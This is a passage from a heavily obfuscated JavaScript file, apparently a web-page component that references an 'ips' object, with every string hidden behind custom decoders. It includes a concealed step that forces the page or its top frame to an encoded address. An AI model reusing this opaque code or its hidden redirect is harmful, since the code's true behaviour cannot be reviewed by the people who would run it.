I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(230))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="1FVmBEstXGQjAqK0[L2Pg_O*N#H$}`S(fYTe)k.Rr^IMwCUWD8/>x5i,@!pu~<=J;olz\"y9vn:+?%a|]d{64cZ&37hb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(Olyb5P(231)in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__globalObject,__Buffer,__Array){var utf8ArrayToStr={},c5JNF6,y6uFrk,silhGmM;if(__globalObject[__Buffer+__Array]!==void 0)return __globalObject[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(c5JNF6=I0OCjUb[0];c5JNF6<__Buffer.length;c5JNF6++){if(utf8ArrayToStr[__Buffer[c5JNF6]]===void 0)utf8ArrayToStr[__Buffer[c5JNF6]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[c5JNF6]]===void 0)utf8ArrayToStr[__Array[c5JNF6]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[c5JNF6]]++,utf8ArrayToStr[__Array[c5JNF6]]--)}for(y6uFrk in utf8ArrayToStr)if(utf8ArrayToStr[y6uFrk]!==I0OCjUb[0]){__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(silhGmM=I0OCjUb[1];silhGmM<__Buffer.length;silhGmM++)if(__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(I0OCjUb[0],silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(silhGmM))||__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(__Array.length-silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(I0OCjUb[0],__Array.length-silhGmM))){__globalObject[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__globalObject))}if(typeof top!==Olyb5P(I0OCjUb[65])&&typeof top.location!==Olyb5P(233)+Olyb5P(234)){top.location.href=Olyb5P(235)}else if(typeof location!==Olyb5P(I0OCjUb[65])){function WOmx4N(__globalObject){var __Uint8Array="){16#:0(Jf%i+F]l<.r/PjL$;eq[X5h4!8~*HR&,z_>tZU}AKGBIyNxc\"aCMd2^|b9skw`mnTpV7@vQE3uY=DO?goWS",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=dkUN1V(236)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),Olyb5P[iG0HeO7(237)][iG0HeO7(238)](iG0HeO7(I0OCjUb[66]))[iG0HeO7(I0OCjUb[67])](I0OCjUb[68],iG0HeO7(241)),Olyb5P[iG0HeO7(242)]=I0OCjUb[17])}},[__String(243)](){function __TextDecoder(__TextDecoder){var __Uint8Array="mCxAc.N`+e}9Q*[%8_v^,wFi/W(y<@3D~HhlMB;pO6uLa=dRU0:47oP)5TI$>tjfSrbZ2Y?|g&J#G1zX!Vs\"]n{KEqk",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!ips[__Uint8Array(244)][I0OCjUb[70]][__Uint8Array(245)](__Uint8Array(246),ips[__Uint8Array(247)](__Uint8Array(248))+I0OCjUb[71]+ips[__Uint8Array(249)+__Uint8Array(250)](__Uint8Array(251)))){function __Buffer(__TextDecoder){var __Uint8Array="dJTWhAu?9[Xgjl+kbB|rSQ;!VELOGoiKCY,q3I$Dm5>8eR(aUf]*vnFHZ4=P_c602z`.MNsp&^x#:~1@7{%<y)}w/\"t",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}ips[__Array(252)]()(ips[__Array(253)](__Array(254))+__Array(I0OCjUb[3]))[__Array(I0OCjUb[62])](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Heo,`l;?nr9PO=<2z[L>yR@:xuAsi)M8f/{*m4Kdt]T|3(YQvw~5VI1$&6UB%}CGSa#c+j._k^q0pJX\"7ND!gZEFhbW",__Buffer,__String,__Array,__globalObject,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__globalObject|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__Array.push((__globalObject|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let __String={};PSGdB_u(__globalObject[__Array(I0OCjUb[69])](__TextDecoder,function(__TextDecoder,__Uint8Array){PSGdB_u(__String[__TextDecoder]=[],__globalObject[__Array(I0OCjUb[69])](__Uint8Array,function(__Uint8Array,__Buffer){function __Array(__Uint8Array){var __Buffer="M7eOS>rTA0L*BPm(ub5D/Xa{+V?YlR`.W|<v;!4I#stF}&,$:z=96qZJ]NwG1kc@d_2yx3n^UjQ%pg\"H~Koi8[ChEf)",__Array,__globalObject,__TextDecoder,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Array=""+(__Uint8Array||""),__globalObject=__Array.length,__TextDecoder=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var o9Jlo1=__Buffer.indexOf(__Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__TextDecoder.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__TextDecoder.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__TextDecoder)}function __globalObject(__Buffer){if(typeof yImvTs[__Buffer]===I0OCjUb[5]){return yImvTs[__Buffer]=__Array(sBlLgC[__Buffer])}return yImvTs[__Buffer]}__String[__TextDecoder][__globalObject(258)](__Buffer)}))}),ips[__Array(259)][I0OCjUb[70]][__Buffer(260)](__Buffer(261),ips[__Buffer(262)+__Buffer(263)](__Buffer(264))+I0OCjUb[71]+ips[__Buffer(265)](__Buffer(266)+__Buffer(267)),__String))})}},[__String(268)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HuGrlVm@9*BS&j{v;^g[D+2QzPs?Wp/0aY!7Z.}>%K_R=n:5JqohE84#bwtOxki6XI1A$(cy`UMLNF|fe,]3C\"d)~T<",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[__Buffer(270)](__Buffer(271))==__Buffer(272)){function __Array(__TextDecoder){var __Uint8Array="oOG1x_(|w?#d<89.ktHA%BYVz0=l,C/FLZ7cqr}W^M3ehfy!6>&vp`Q\"I:+;5*$4PX2SD@Ku~])j[aNRiTJUmEbsgn{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[utf8ArrayToStr(273)](utf8ArrayToStr(274),""),__globalObject(document)[utf8ArrayToStr(275)](utf8ArrayToStr(276),[__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])]),__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])[utf8ArrayToStr(278)]());return I0OCjUb[21]}},[__String(279)+__String(280)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="2u4?9!y>`UF~jRYcbC(\"hLfo^lBDT.)HvEMp8#qiX3}KAJ]+tn{V;:ma7Z<w@z/$_gkQNPd0*5GxI|1S[=O6s,We&r%",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__globalObject[__Uint8Array(281)+__Uint8Array(282)+I0OCjUb[97]]();const __Buffer=this;PSGdB_u(this[__Uint8Array(283)](),clearTimeout(__Buffer[__Uint8Array(284)+__Uint8Array(285)+__Uint8Array(286)]),__Buffer[__Uint8Array(287)]=setTimeout(function(){__Buffer[__Uint8Array(288)]()},I0OCjUb[20]))},[__String(289)+__String(290)]:__TextDecoder[__String(291)](function(){function __globalObject(__globalObject){var __TextDecoder="oHAPI(_4]`/j*R+&Mq@;l^0.Bd|UKw%N3x=Fiue9!T?stcb7Y5S)}Z>#faCQD8Xm:$yrpv\"JL6Wn{hkE<gGV,2~z[O1",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Uint8Array=this[__String(I0OCjUb[74])][__TextDecoder(I0OCjUb[75])];if(__Uint8Array<=I0OCjUb[0]){return}const __Buffer=this[__TextDecoder(293)][__TextDecoder(294)]()[__TextDecoder(I0OCjUb[75])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])]()!==__Array){this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])](__Array)}if(__Buffer===I0OCjUb[0]){function utf8ArrayToStr(__globalObject){var __TextDecoder="ZdDrNtfPb`phR(y;^{7q>)n$H?Yc]x}2sz,<MC1woi&!/8TJV.Ua+@Sm|gX_EIk~\"Wv*GlBK[3O%e5QLAFu40#=96j:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function o9Jlo1(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=utf8ArrayToStr(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(this[__TextDecoder(I0OCjUb[76])][I0OCjUb[78]](o9Jlo1(297))){this[o9Jlo1(298)][o9Jlo1(299)]()}}else{function c5JNF6(__globalObject){var __TextDecoder="/~1zXuH0&vc2b\"_A(xtSiJlLT,}y%QjB4.h+nsP6gGmwRd{e=^*<p;f[3@o]CVrD:aE59>7!8$?WO#IZ)M`KFNUY|kq",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(!this[y6uFrk(I0OCjUb[79])][I0OCjUb[78]](y6uFrk(301))){this[y6uFrk(I0OCjUb[79])][y6uFrk(302)]()}}},I0OCjUb[63]),[__String(303)](){function __TextDecoder(__TextDecoder){var __Uint8Array="xFpPRnmtUbrAQI<>vLWq_gj(JT*@`~4XYc,{0a\"$Oy91[hNlMB?&}Gz.S=|2udVoC6kKD]%5^f#/E!s87Z+e)3:;wHi",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!this[__Uint8Array(304)][__Uint8Array(305)]){return}const __Buffer=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(308)),__Array=__Buffer[__Uint8Array(I0OCjUb[82])](),utf8ArrayToStr=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(310)),o9Jlo1=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]();let c5JNF6=I0OCjUb[21];this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),__Uint8Array(312))[__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),this[__Uint8Array(I0OCjUb[80])][I0OCjUb[0]][__Uint8Array(313)+__Uint8Array(314)]+I0OCjUb[84]);const y6uFrk=__Buffer[__Uint8Array(I0OCjUb[82])]()-utf8ArrayToStr[__Uint8Array(I0OCjUb[82])]();this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(315),y6uFrk+I0OCjUb[84]);if(!utf8ArrayToStr[__Uint8Array(316)](__Uint8Array(317))){function _bf8kN(__TextDecoder){var __Uint8Array="yhSsDTebHfrkdGpWmC#[6g@Pw}BI!<.Z^?_)lR,3QxMv]/%2~9ctL{`7&ui+$ONF\"n;5:o4K8jY0A*JqaE=V>z(UX|1",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function silhGmM(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(o9Jlo1<this[silhGmM(318)][silhGmM(319)]()){PSGdB_u(utf8ArrayToStr[silhGmM(320)](silhGmM(321)),c5JNF6=I0OCjUb[19])}}else{function aLpZeWk(__TextDecoder){var __Uint8Array="Q4L1XD[~7.OqvHkK5i`G:xg+?s{|IcZ8^JRpP<,A(=6/\"S;zET_&t*hV3MFu)!9N@fmC%o0U>$]Wwy}B2j#dnYearbl",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var 